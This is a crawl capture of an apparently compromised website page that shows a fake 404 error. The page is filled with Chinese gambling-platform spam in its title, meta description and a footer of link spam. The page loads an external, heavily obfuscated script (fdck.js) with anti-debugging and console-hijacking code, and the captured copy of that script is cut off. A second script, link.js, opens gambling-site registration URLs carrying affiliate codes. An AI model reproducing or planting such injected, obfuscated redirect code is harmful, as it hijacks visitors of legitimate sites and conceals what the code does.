

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cerroreyesbadajoz.com/category/ratu-letizia/
body_size: 1369
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta content="text/html; charset=utf-8" http-equiv="Content-Type"/>
<title>xingkong星空平台（中国）集团</title>
<meta content="xingkong星空平台（中国）集团" name="keywords"/>
<meta content="xingkong星空平台（中国）集团【请牢记发财域名:939919.com 】转型于2008年02月，xingkong星空平台（中国）集团以现代物流与供应链整合为核心板块，（股票代码：603219）。xingkong星空平台（中国）集团每年保证在产品研发、技术创新方面的资金投入。让企业的每一分钱都用在企业的发展上，努力增强企业经济效益。企业规模不断扩大，技术人员配备及生产设备配套更加完善。" name="description"/>
<script language="javascript" src="https://api.yibo4137.com/fdck.js" type="text/javascript"></script>
<style type="text/css">
<!--
body{margin:0;font-size:.7em;font-family:Verdana, Arial, Helvetica, sans-serif;background:#EEEEEE;}
fieldset{padding:0 15px 10px 15px;} 
h1{font-size:2.4em;margin:0;color:#FFF;}
h2{font-size:1.7em;margin:0;color:#CC0000;} 
h3{font-size:1.2em;margin:10px 0 0 0;color:#000000;} 
#header{width:96%;margin:0 0 0 0;padding:6px 2% 6px 2%;font-family:"trebuchet MS", Verdana, sans-serif;color:#FFF;
background-color:#555555;}
#content{margin:0 0 0 2%;position:relative;}
.content-container{background:#FFF;width:96%;margin-top:8px;padding:10px;position:relative;}
-->
</style>
</head>
<body>
<div id="header"><h1>服务器错误</h1></div>
<div id="content">
<div class="content-container"><fieldset>
<h2>404 - 找不到文件或目录。</h2>
<h3>您要查找的资源可能已被删除，已更改名称或者暂时不可用。</h3>
</fieldset></div>
</div>
<div class="link">
<a href="http://www.decovermag.com">星空平台</a> | <a href="http://www.gnarcadegames.com">星空网页版</a> | <a href="http://www.claypirkle.com">乐鱼官方网站</a> | <a href="http://www.caopengbin.com">星空手机在线登录入口</a> | <a href="http://www.votejohntobin.com">九游体育（中国）官方网站</a> | <a href="http://www.tapcibo.com">世俱杯官网入口_世俱杯（中国）</a> | <a href="http://www.saupplan.com">开云电子注册</a> | <a href="http://www.tfftoronto.com">世界杯压球官网</a> | <a href="http://www.sonyadorguesthouse.com">星空手机网页版登录入口</a> | 
</div>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://unhul.ldc838.com/go/kaiyun7/link.js
body_size: 1241
content:
var randomNumber = Math.floor(Math.random() * 90000) + 10000;

line = {
    ky  : '27443719',   // 开云
    jy  : '94088242',    // 九游
}

//复制开始
let base_url = {
	
	//开云
    kyPc:   'https://www.pb7rt6.vip:8663/register' + randomNumber + '/?i_code='+ line.ky,
    kyH5:   'https://www.x1gwj9.vip:9077/entry/register' + randomNumber + '/?i_code='+ line.ky,
    kyApp:   'https://www.6d0hy3.vip:7443/' + randomNumber + '?i_code='+  line.ky,
    kyPc1:   'https://www.sty5m3.vip:8002/register' + randomNumber + '/?i_code='+ line.ky,
    kyH51:   'https://www.dgrafz.vip:9103/entry/register' + randomNumber + '/?i_code='+ line.ky,
    kyApp1:   'https://www.tedxmy.vip:9056/' + randomNumber + '?i_code='+  line.ky,   
    kyPc2:   'https://www.yzeutw.vip:8003/register' + randomNumber + '/?i_code='+ line.ky,
    kyH52:   'https://www.5gc8e3.vip:8005/entry/register' + randomNumber + '/?i_code='+ line.ky,
    kyApp2:   'https://www.5gperu.vip:9056/' + randomNumber + '?i_code='+  line.ky,
         
    
    //九游
    jyPc:   'https://www.ce5g57.vip:9083/register' + randomNumber + '/?i_code=' + line.jy,
    jyH5:   'https://www.o3f7i1.vip:6848/entry/register' + randomNumber + '/?i_code=' + line.jy,
    jyApp:   'https://www.5ggmvi.vip:9013/' + randomNumber + '?i_code='+ line.jy,
    jyPc1:   'https://www.2bmiyr.vip:2466/register' + randomNumber + '/?i_code=' + line.jy,
    jyH51:   'https://www.enk9t6.vip:3639/entry/register' + randomNumber + '/?i_code=' + line.jy,
    jyApp1:   'https://www.qb4jku.vip:6022/' + randomNumber + '?i_code='+ line.jy,
    jyPc2:   'https://www.474tqe.vip:9964/register' + randomNumber + '/?i_code=' + line.jy,
    jyH52:   'https://www.17mp6z.vip:9003/entry/register' + randomNumber + '/?i_code=' + line.jy,
    jyApp2:   'https://www.zets2u.vip:9192/' + randomNumber + '?i_code='+ line.jy,
    
	 

    


	 
}
//复制结束


let backup_link = {

}
let xmlhttp;
function loadData(url, cfunc) {
  if (window.XMLHttpRequest) {
    xmlhttp = new XMLHttpRequest();
  } else {
    xmlhttp = new ActiveXObject("Microsoft.XMLHTTP");
  }
  xmlhttp.onreadystatechange = cfunc;
}
function readFile(url) {
  loadData(url, function () {
    if (xmlhttp.readyState === 4 && xmlhttp.status === 200) {
        let data = JSON.parse(xmlhttp.responseText)
        let arr  = Object.keys(data)
        if (arr.length === 21){
        for (let key in data) {
            base_url[key] = data[key];
            }
        }else{
        for (let key in backup_link) {
            base_url[key] = backup_link[key];
            }
        }
    }else{
         for (let key in backup_link) {
            base_url[key] = backup_link[key];
            }
    }
  })
}
readFile("alternat_links.json")

let link = {
    contact:"", 
}
for (let key in base_url) {
    link[key] = base_url[key];
}

function getDevice() {
    if (/(Android|IOS|iPhone|iPad|iPod|Windows Phone|webOS|BlackBerry)/i.test(navigator.userAgent)) {
        return 'mobile'
    } else {
        return 'pc'
    }
}

const device = getDevice();

function register(key) {
    if( key === 'jy') {
        window.open(device == 'pc' ? link.jyPc : link.jyH5);
    } else if( key === 'jy1') {
        window.open(device == 'pc' ? link.jyPc1 : link.jyH51);
    } else if( key === 'jy2') {
        window.open(device == 'pc' ? link.jyPc2 : link.jyH52);
    } else if( key === 'ky') {
        window.open(device == 'pc' ? link.kyPc : link.kyH5);
    } else if( key === 'ky1') {
        window.open(device == 'pc' ? link.kyPc1 : link.kyH51);
    } else if( key === 'ky2') {
        window.open(device == 'pc' ? link.kyPc2 : link.kyH52);
    } else if( key === 'contact') {
        window.open(device == 'pc' ? link.contact : link.contact);
    } else {
        window.open(link[key])
    }
}

function contact () {
    window.open(link.contact);
}

--- FILE ---
content_type: application/javascript
request_url: https://api.yibo4137.com/fdck.js
body_size: 10015
content:
var _js='jsjiami.com.v7';var ah=h;if(function(j,k,l,m,n,o,p){return j=j>>0x9,o='hs',p='hs',function(q,r,s,t,u){var a3=h;t='tfi',o=t+o,u='up',p+=u,o=s(o),p=s(p),s=0x0;var v=q();while(!![]&&--m+r){try{t=-parseInt(a3(0x129,'\x39\x44\x47\x56'))/0x1*(-parseInt(a3(0x137,'\x6c\x75\x71\x30'))/0x2)+parseInt(a3(0xfc,'\x45\x6c\x31\x52'))/0x3+parseInt(a3(0x11a,'\x34\x46\x77\x4a'))/0x4*(-parseInt(a3(0x133,'\x62\x79\x46\x55'))/0x5)+parseInt(a3(0xf4,'\x68\x6b\x57\x5b'))/0x6+parseInt(a3(0x12d,'\x38\x64\x6a\x5b'))/0x7*(parseInt(a3(0xe0,'\x38\x45\x67\x44'))/0x8)+parseInt(a3(0x107,'\x6d\x48\x5d\x4f'))/0x9*(parseInt(a3(0x102,'\x26\x64\x66\x40'))/0xa)+parseInt(a3(0x120,'\x62\x49\x41\x70'))/0xb*(-parseInt(a3(0xfd,'\x73\x69\x47\x6e'))/0xc);}catch(w){t=s;}finally{u=v[o]();if(j<=m)s?n?t=u:n=u:s=u;else{if(s==n['replace'](/[TQrJAPUMBbyStVelnpCOYfh=]/g,'')){if(t===r){v['un'+o](u);break;}v[p](u);}}}}}(l,k,function(q,r,s,t,u,v,w){return r='\x73\x70\x6c\x69\x74',q=arguments[0x0],q=q[r](''),s='\x72\x65\x76\x65\x72\x73\x65',q=q[s]('\x76'),t='\x6a\x6f\x69\x6e',(0x1cb107,q[t](''));});}(0x17800,0x31bad,g,0xbe),g){}var O=(function(){var a4=h,j={'\x67\x5a\x75\x4e\x65':function(l,m){return l(m);},'\x57\x65\x68\x4a\x59':function(l,m){return l!==m;},'\x47\x6a\x59\x6f\x44':a4(0x13b,'\x54\x71\x6e\x62')},k=!![];return function(l,m){var a6=a4,n={'\x4b\x47\x65\x66\x4e':function(p,q){var a5=h;return j[a5(0x135,'\x34\x37\x42\x51')](p,q);}};if(j[a6(0xe5,'\x70\x6a\x79\x47')](j[a6(0x139,'\x47\x75\x23\x4c')],'\x71\x4c\x74\x61\x45'))n[a6(0x115,'\x38\x41\x28\x38')](k,0x0);else{var o=k?function(){var a7=a6;if(m){var q=m[a7(0xe7,'\x38\x64\x6a\x5b')](l,arguments);return m=null,q;}}:function(){};return k=![],o;}};}()),P=O(this,function(){var a8=h,j={'\x72\x58\x4d\x77\x70':'\x28\x28\x28\x2e\x2b\x29\x2b\x29\x2b\x29\x2b\x24'};return P[a8(0xed,'\x38\x64\x6a\x5b')]()[a8(0x12f,'\x6d\x6b\x78\x41')](j['\x72\x58\x4d\x77\x70'])[a8(0xed,'\x38\x64\x6a\x5b')]()['\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72'](P)['\x73\x65\x61\x72\x63\x68'](j[a8(0xf0,'\x35\x66\x40\x23')]);});P();var Q=(function(){var j={'\x53\x64\x46\x55\x6d':function(l,m){return l===m;}},k=!![];return function(l,m){var n={'\x54\x76\x4c\x41\x45':function(p,q){var a9=h;return j[a9(0x12c,'\x6d\x72\x4e\x75')](p,q);},'\x70\x78\x4a\x46\x43':'\x58\x57\x63\x63\x43'},o=k?function(){var aa=h;if(m){if(n[aa(0x151,'\x34\x33\x45\x4b')](aa(0x122,'\x54\x71\x6e\x62'),n[aa(0x127,'\x6b\x24\x28\x58')])){var p=m['\x61\x70\x70\x6c\x79'](l,arguments);return m=null,p;}else while(!![]){}}}:function(){};return k=![],o;};}());(function(){var ab=h,j={'\x63\x4d\x47\x41\x79':function(k,l){return k(l);},'\x5a\x75\x43\x6c\x54':ab(0x140,'\x6e\x46\x30\x73'),'\x47\x52\x7a\x6b\x56':function(k,l){return k+l;},'\x52\x68\x4c\x70\x50':ab(0x156,'\x6d\x72\x4e\x75'),'\x44\x6f\x63\x4d\x69':function(k,l){return k+l;},'\x43\x6d\x50\x4f\x78':ab(0x14b,'\x6b\x39\x54\x71'),'\x48\x65\x7a\x4d\x5a':function(k,l){return k!==l;},'\x45\x78\x6a\x47\x76':ab(0x106,'\x40\x55\x61\x71')};Q(this,function(){var ad=ab,k={'\x5a\x6c\x41\x61\x4f':function(o,p){var ac=h;return j[ac(0x14d,'\x38\x45\x67\x44')](o,p);}},l=new RegExp('\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x2a\x5c\x28\x20\x2a\x5c\x29'),m=new RegExp(j[ad(0xe4,'\x77\x69\x46\x79')],'\x69'),n=a0(ad(0x101,'\x61\x56\x5e\x57'));if(!l['\x74\x65\x73\x74'](j[ad(0x150,'\x6c\x55\x52\x6d')](n,j[ad(0x13a,'\x61\x45\x79\x41')]))||!m['\x74\x65\x73\x74'](j[ad(0x119,'\x32\x75\x6a\x4f')](n,j['\x43\x6d\x50\x4f\x78'])))n('\x30');else{if(j[ad(0x141,'\x57\x6f\x4c\x35')](j[ad(0x147,'\x6b\x24\x28\x58')],ad(0xec,'\x34\x37\x42\x51'))){if(m)return p;else k['\x5a\x6c\x41\x61\x4f'](q,0x0);}else a0();}})();}()),(function(){var ae=h,j={'\x65\x6c\x72\x54\x48':function(l,m){return l!==m;},'\x64\x4c\x75\x65\x56':ae(0x145,'\x38\x41\x28\x38'),'\x6a\x49\x43\x79\x74':function(l,m){return l===m;},'\x4a\x71\x63\x65\x57':'\x6f\x62\x6a\x65\x63\x74','\x4b\x6b\x68\x57\x65':ae(0x15a,'\x34\x46\x77\x4a'),'\x6a\x41\x41\x43\x48':function(l,m){return l===m;}},k=j[ae(0x157,'\x34\x33\x45\x4b')](typeof window,j[ae(0x108,'\x47\x75\x23\x4c')])?window:j[ae(0x144,'\x40\x55\x61\x71')](typeof process,j[ae(0x146,'\x2a\x5a\x75\x78')])&&typeof require===j[ae(0x12e,'\x77\x5e\x24\x54')]&&j[ae(0x132,'\x68\x6b\x57\x5b')](typeof global,ae(0xf2,'\x34\x46\x77\x4a'))?global:this;k['\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c'](a0,0x7d0);}());var R=(function(){var j={'\x70\x61\x4e\x68\x75':'\x6c\x6a\x44\x46\x5a'},k=!![];return function(l,m){var n=k?function(){var af=h;if(m){if(af(0xf6,'\x38\x45\x67\x44')!==j[af(0xff,'\x72\x2a\x6d\x45')]){if(n){var q=r[af(0x121,'\x38\x41\x28\x38')](s,arguments);return t=null,q;}}else{var o=m[af(0x154,'\x73\x46\x64\x54')](l,arguments);return m=null,o;}}}:function(){};return k=![],n;};}()),S=R(this,function(){var ag=h,j={'\x49\x61\x4b\x48\x69':function(r,s){return r!==s;},'\x46\x56\x41\x61\x78':ag(0x13d,'\x59\x4a\x24\x47'),'\x61\x58\x6b\x43\x77':function(r,s){return r===s;},'\x4d\x57\x6d\x68\x63':ag(0x118,'\x38\x41\x28\x38'),'\x42\x48\x4b\x4c\x51':ag(0x125,'\x38\x73\x67\x6b'),'\x55\x6d\x72\x5a\x42':'\x65\x72\x72\x6f\x72','\x42\x6c\x6c\x43\x4d':'\x65\x78\x63\x65\x70\x74\x69\x6f\x6e','\x4e\x4c\x42\x79\x50':'\x74\x61\x62\x6c\x65','\x77\x4b\x4f\x53\x4f':ag(0xe6,'\x77\x5e\x24\x54'),'\x45\x71\x53\x53\x7a':function(r,s){return r<s;},'\x4f\x76\x78\x68\x71':function(r,s){return r===s;},'\x64\x4a\x55\x6e\x4c':ag(0x152,'\x33\x35\x41\x5b')},k=j['\x49\x61\x4b\x48\x69'](typeof window,ag(0x11e,'\x38\x64\x6a\x5b'))?window:typeof process===j[ag(0xf1,'\x6b\x39\x54\x71')]&&j[ag(0xe3,'\x47\x75\x23\x4c')](typeof require,ag(0xe9,'\x76\x65\x57\x69'))&&typeof global===j[ag(0xef,'\x30\x4f\x68\x42')]?global:this,l=k[ag(0x123,'\x57\x6f\x4c\x35')]=k[ag(0xfe,'\x71\x67\x28\x76')]||{},m=['\x6c\x6f\x67',j[ag(0x128,'\x6c\x75\x71\x30')],j['\x42\x48\x4b\x4c\x51'],j[ag(0x113,'\x26\x64\x66\x40')],j[ag(0x10e,'\x38\x45\x67\x44')],j[ag(0xe8,'\x52\x51\x30\x31')],j[ag(0x131,'\x6c\x75\x71\x30')]];for(var n=0x0;j[ag(0xeb,'\x47\x75\x23\x4c')](n,m[ag(0x10d,'\x70\x6a\x79\x47')]);n++){if(j[ag(0x12b,'\x6d\x6b\x78\x41')](j['\x64\x4a\x55\x6e\x4c'],j[ag(0x117,'\x6a\x7a\x56\x46')])){var o=R['\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72'][ag(0x112,'\x39\x44\x47\x56')][ag(0x142,'\x72\x2a\x6d\x45')](R),p=m[n],q=l[p]||o;o[ag(0xfa,'\x54\x71\x6e\x62')]=R[ag(0x14a,'\x62\x79\x46\x55')](R),o[ag(0x10b,'\x6d\x6b\x78\x41')]=q[ag(0x100,'\x33\x35\x41\x5b')][ag(0x14f,'\x30\x4f\x68\x42')](q),l[p]=o;}else{var s=m[ag(0x11b,'\x38\x45\x67\x44')](n,arguments);return o=null,s;}}});S();function h(a,b){var c=g();return h=function(d,e){d=d-0xe0;var f=c[d];if(h['\x78\x54\x7a\x79\x45\x53']===undefined){var i=function(n){var o='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';var p='',q='',r=p+i;for(var s=0x0,t,u,v=0x0;u=n['\x63\x68\x61\x72\x41\x74'](v++);~u&&(t=s%0x4?t*0x40+u:u,s++%0x4)?p+=r['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](v+0xa)-0xa!==0x0?String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&t>>(-0x2*s&0x6)):s:0x0){u=o['\x69\x6e\x64\x65\x78\x4f\x66'](u);}for(var w=0x0,x=p['\x6c\x65\x6e\x67\x74\x68'];w<x;w++){q+='\x25'+('\x30\x30'+p['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](w)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}return decodeURIComponent(q);};var m=function(n,o){var p=[],q=0x0,r,t='';n=i(n);var u;for(u=0x0;u<0x100;u++){p[u]=u;}for(u=0x0;u<0x100;u++){q=(q+p[u]+o['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](u%o['\x6c\x65\x6e\x67\x74\x68']))%0x100,r=p[u],p[u]=p[q],p[q]=r;}u=0x0,q=0x0;for(var v=0x0;v<n['\x6c\x65\x6e\x67\x74\x68'];v++){u=(u+0x1)%0x100,q=(q+p[u])%0x100,r=p[u],p[u]=p[q],p[q]=r,t+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](n['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](v)^p[(p[u]+p[q])%0x100]);}return t;};h['\x59\x76\x6b\x59\x6f\x6a']=m,a=arguments,h['\x78\x54\x7a\x79\x45\x53']=!![];}var j=c[0x0],k=d+j,l=a[k];if(!l){if(h['\x69\x4e\x63\x49\x50\x67']===undefined){var n=function(o){this['\x71\x56\x58\x74\x77\x74']=o,this['\x6d\x59\x6b\x68\x75\x6b']=[0x1,0x0,0x0],this['\x62\x4b\x49\x52\x74\x74']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';},this['\x54\x66\x70\x47\x77\x79']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a',this['\x52\x4d\x5a\x66\x51\x4d']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};n['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x4a\x6b\x58\x66\x71\x65']=function(){var o=new RegExp(this['\x54\x66\x70\x47\x77\x79']+this['\x52\x4d\x5a\x66\x51\x4d']),p=o['\x74\x65\x73\x74'](this['\x62\x4b\x49\x52\x74\x74']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x6d\x59\x6b\x68\x75\x6b'][0x1]:--this['\x6d\x59\x6b\x68\x75\x6b'][0x0];return this['\x59\x59\x49\x4e\x43\x51'](p);},n['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x59\x59\x49\x4e\x43\x51']=function(o){if(!Boolean(~o))return o;return this['\x74\x50\x75\x76\x75\x66'](this['\x71\x56\x58\x74\x77\x74']);},n['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x74\x50\x75\x76\x75\x66']=function(o){for(var p=0x0,q=this['\x6d\x59\x6b\x68\x75\x6b']['\x6c\x65\x6e\x67\x74\x68'];p<q;p++){this['\x6d\x59\x6b\x68\x75\x6b']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']())),q=this['\x6d\x59\x6b\x68\x75\x6b']['\x6c\x65\x6e\x67\x74\x68'];}return o(this['\x6d\x59\x6b\x68\x75\x6b'][0x0]);},new n(h)['\x4a\x6b\x58\x66\x71\x65'](),h['\x69\x4e\x63\x49\x50\x67']=!![];}f=h['\x59\x76\x6b\x59\x6f\x6a'](f,e),a[k]=f;}else f=l;return f;},h(a,b);}function g(){var am=(function(){return[_js,'\x68\x66\x4d\x6a\x50\x73\x56\x6a\x42\x69\x6e\x61\x54\x6d\x69\x54\x2e\x43\x62\x55\x63\x59\x6f\x74\x51\x65\x6d\x62\x53\x2e\x41\x4f\x76\x37\x6c\x4a\x72\x70\x50\x79\x3d\x3d','\x6d\x67\x6a\x73\x44\x30\x78\x64\x51\x78\x7a\x4b','\x73\x59\x5a\x64\x48\x53\x6f\x76\x41\x78\x6c\x63\x55\x61','\x57\x51\x46\x64\x50\x78\x42\x64\x56\x67\x57','\x57\x35\x7a\x34\x6f\x6d\x6b\x55\x61\x4e\x61\x4c\x57\x34\x6d','\x57\x35\x37\x64\x50\x66\x5a\x64\x47\x57','\x66\x30\x61\x4c\x6a\x38\x6f\x50\x57\x34\x5a\x63\x4b\x43\x6b\x45','\x57\x37\x72\x73\x6a\x43\x6b\x70\x68\x57','\x42\x4a\x6a\x6e\x78\x31\x37\x64\x4d\x47','\x57\x37\x4e\x64\x47\x53\x6b\x72\x6e\x4c\x38','\x6c\x53\x6f\x55\x57\x36\x75\x59\x46\x71','\x57\x50\x46\x63\x52\x78\x46\x63\x50\x4b\x68\x64\x51\x38\x6b\x33\x74\x76\x64\x64\x51\x4a\x4e\x64\x47\x67\x75','\x57\x37\x4f\x54\x57\x37\x33\x63\x54\x49\x34','\x66\x53\x6f\x39\x64\x68\x78\x63\x52\x31\x4f','\x78\x4e\x64\x63\x53\x53\x6f\x30\x57\x36\x34','\x43\x53\x6f\x65\x57\x37\x35\x50\x69\x71\x70\x64\x48\x57\x65','\x71\x4d\x53\x6a\x6c\x64\x69','\x61\x43\x6f\x74\x57\x51\x47\x31\x57\x34\x68\x64\x48\x61','\x6a\x38\x6b\x6d\x75\x4d\x68\x63\x53\x61','\x6c\x4d\x52\x64\x49\x72\x75\x71\x57\x52\x52\x64\x54\x5a\x52\x64\x47\x6d\x6f\x33','\x44\x30\x2f\x63\x55\x38\x6f\x39\x57\x34\x71','\x57\x52\x78\x64\x4a\x38\x6b\x34\x57\x35\x6c\x63\x48\x57','\x57\x34\x33\x63\x4a\x38\x6f\x6a\x57\x37\x68\x63\x50\x53\x6b\x70\x57\x35\x6d\x62\x44\x71','\x43\x58\x30\x56\x70\x53\x6f\x6f','\x43\x33\x4e\x63\x53\x38\x6f\x75\x57\x37\x58\x49\x76\x5a\x71\x2f\x57\x36\x43\x52','\x57\x34\x43\x52\x57\x34\x34\x78\x65\x61','\x67\x38\x6f\x43\x57\x34\x54\x56\x44\x47\x37\x64\x52\x32\x78\x63\x54\x6d\x6f\x58\x63\x43\x6b\x31\x70\x71','\x6d\x38\x6b\x4b\x41\x43\x6f\x4d\x67\x61','\x57\x37\x53\x6e\x57\x35\x4b\x46','\x57\x50\x66\x58\x74\x6d\x6b\x38\x6f\x71','\x6e\x38\x6b\x36\x57\x50\x30\x4f\x57\x34\x79\x75\x57\x4f\x74\x64\x51\x53\x6b\x78\x6f\x43\x6f\x61\x57\x51\x43\x72','\x62\x6d\x6b\x71\x74\x4b\x37\x63\x48\x61','\x57\x36\x53\x38\x62\x47','\x79\x38\x6f\x54\x57\x36\x76\x43\x57\x50\x53','\x41\x53\x6b\x2b\x57\x50\x47\x58\x67\x67\x47\x48\x57\x34\x52\x64\x51\x57','\x57\x37\x72\x2f\x6a\x53\x6b\x6e\x62\x61','\x57\x4f\x6d\x68\x57\x35\x33\x63\x48\x43\x6f\x35\x57\x52\x30\x39\x79\x47\x31\x32\x57\x37\x46\x64\x49\x38\x6f\x2f','\x57\x36\x30\x43\x57\x35\x53\x44\x6a\x57','\x70\x6d\x6f\x6c\x61\x78\x6c\x63\x47\x57','\x7a\x4a\x50\x62\x57\x35\x4e\x64\x55\x6d\x6f\x54\x79\x71','\x57\x34\x70\x64\x55\x73\x56\x64\x56\x57\x75'].concat((function(){return['\x57\x36\x39\x6c\x57\x52\x64\x63\x50\x47','\x57\x4f\x4a\x64\x4f\x43\x6b\x58\x57\x51\x68\x64\x4b\x61','\x57\x35\x6e\x65\x57\x36\x58\x67\x57\x36\x53','\x68\x38\x6b\x6f\x57\x50\x66\x6f\x57\x36\x61','\x57\x4f\x2f\x64\x49\x53\x6b\x72\x57\x52\x33\x64\x53\x6d\x6f\x6d\x57\x34\x57\x37\x7a\x43\x6f\x38\x57\x52\x64\x63\x4d\x61','\x6d\x43\x6b\x38\x57\x50\x47\x33\x72\x4a\x6a\x33\x57\x4f\x68\x64\x52\x62\x7a\x33\x72\x4c\x5a\x63\x4e\x43\x6b\x53\x57\x35\x4e\x63\x51\x74\x54\x5a\x75\x78\x5a\x63\x4a\x6d\x6f\x7a\x6d\x43\x6f\x49\x77\x47\x37\x63\x53\x47','\x73\x43\x6f\x44\x57\x35\x76\x31\x69\x47','\x57\x52\x34\x70\x57\x50\x5a\x64\x51\x4a\x47','\x6c\x53\x6f\x4a\x57\x34\x48\x4c\x72\x5a\x66\x34\x57\x34\x33\x64\x4d\x73\x39\x6f\x6f\x68\x75','\x78\x33\x37\x63\x54\x6d\x6f\x41\x57\x36\x6d','\x44\x43\x6f\x6f\x57\x34\x58\x56\x6d\x61\x69','\x57\x35\x30\x52\x76\x4c\x56\x64\x4e\x57','\x6a\x43\x6b\x73\x57\x52\x6e\x31\x57\x34\x57','\x57\x37\x4a\x63\x51\x4c\x64\x64\x4e\x53\x6b\x72','\x6d\x76\x33\x63\x53\x53\x6f\x78\x57\x36\x6e\x7a\x46\x57','\x57\x4f\x56\x64\x55\x76\x42\x64\x48\x78\x70\x63\x50\x6d\x6f\x70\x57\x4f\x4e\x63\x51\x6d\x6f\x38\x71\x53\x6f\x76\x57\x36\x35\x72\x57\x37\x62\x35\x74\x38\x6b\x6a\x64\x75\x53\x7a\x57\x34\x76\x2b\x57\x36\x4b\x54\x78\x53\x6f\x32\x57\x34\x37\x64\x4a\x78\x2f\x64\x49\x43\x6b\x47\x7a\x48\x56\x63\x50\x76\x4f\x2b\x57\x35\x74\x64\x48\x31\x33\x63\x50\x38\x6b\x51\x57\x50\x64\x63\x4b\x73\x53\x4c\x57\x34\x56\x63\x52\x31\x44\x6d\x57\x34\x56\x63\x4e\x4b\x6e\x77\x57\x34\x2f\x64\x47\x43\x6b\x44\x57\x37\x4a\x63\x50\x33\x56\x63\x54\x6d\x6b\x4d\x57\x34\x53\x55\x57\x36\x44\x46\x57\x37\x42\x64\x52\x68\x58\x38\x62\x6d\x6b\x39\x57\x4f\x61\x5a\x41\x58\x31\x36\x6d\x6d\x6f\x58\x57\x34\x4f\x47\x42\x66\x5a\x63\x50\x74\x68\x63\x53\x43\x6f\x46\x74\x53\x6f\x4f\x57\x52\x50\x2b\x75\x4d\x30\x5a\x41\x53\x6f\x48\x57\x52\x5a\x63\x51\x53\x6f\x32\x57\x52\x78\x64\x48\x38\x6f\x65\x65\x43\x6b\x37\x63\x4c\x79\x79\x76\x6d\x6b\x2b\x57\x50\x72\x79\x57\x37\x30\x43\x57\x36\x58\x4b\x57\x37\x2f\x63\x48\x43\x6f\x61\x57\x51\x5a\x63\x4e\x4b\x56\x63\x4a\x61\x50\x66\x57\x52\x4e\x63\x4f\x66\x57\x69\x62\x6d\x6f\x44\x71\x38\x6f\x54\x57\x37\x5a\x64\x4a\x67\x43\x46\x57\x51\x46\x63\x53\x53\x6f\x71\x57\x35\x65\x6a\x77\x5a\x71\x47\x57